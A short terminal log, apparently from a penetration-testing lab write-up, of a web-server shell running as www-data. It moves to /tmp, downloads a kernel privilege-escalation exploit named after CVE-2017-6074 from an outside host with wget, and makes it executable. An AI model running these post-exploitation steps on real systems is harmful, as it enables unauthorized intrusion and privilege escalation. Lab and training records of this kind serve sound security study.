 (www-data:/var/www/html/antibot_image/antibots) $ cd tmp
/bin/sh: 1: cd: can't cd to tmp
(www-data:/var/www/html/antibot_image/antibots) $ cd /tmp
(www-data:/tmp) $ wget http://192.168.94.108/CVE-2017-6074
--2022-05-06 05:48:20--  http://192.168.94.108/CVE-2017-6074
Connecting to 192.168.94.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23272 (23K)
Saving to: 'CVE-2017-6074'
0K .......... .......... .. 100% 144M=0s
2022-05-06 05:48:20 (144 MB/s) - 'CVE-2017-6074' saved [23272/23272]
(www-data:/tmp) $ ls
CVE-2017-6074
VMwareDnD
systemd-private-119bad0b0e4445f5b59ff2257a5837a8-systemd-timesyncd.service-IPrOSE
vmware-root
(www-data:/tmp) $ chmod 777 CVE-2017-6074
(www-data:/tmp) $